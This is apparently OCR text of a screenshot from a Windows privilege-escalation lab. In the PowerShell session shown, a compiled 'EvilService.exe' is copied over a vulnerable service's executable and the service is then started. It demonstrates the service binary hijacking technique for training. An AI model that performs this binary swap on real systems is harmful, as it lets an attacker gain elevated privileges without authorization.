 Select Administrator: Windows PowerShell
PS C:\MyPrograms> cp C:\THEV\Labs\PrivEsc\EvilService\EvilService\bin\x64\Release\EvilService.exe C:\MyPrograms\Vulnerable.exe
PS C:\MyPrograms> ls
Directory: C:\MyPrograms
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/9/2025 4:02 PM Vulnerable Service
-a---- 6/14/2025 3:11 PM 5632 Vulnerable.exe
PS C:\MyPrograms> get-service VulnService
Status Name DisplayName
------ ---- -----------
Stopped VulnService VulnService
PS C:\MyPrograms> get-service VulnService | start-service
PS C:\MyPrograms> get-service VulnService
Status Name DisplayName
------ ---- -----------
Running VulnService VulnService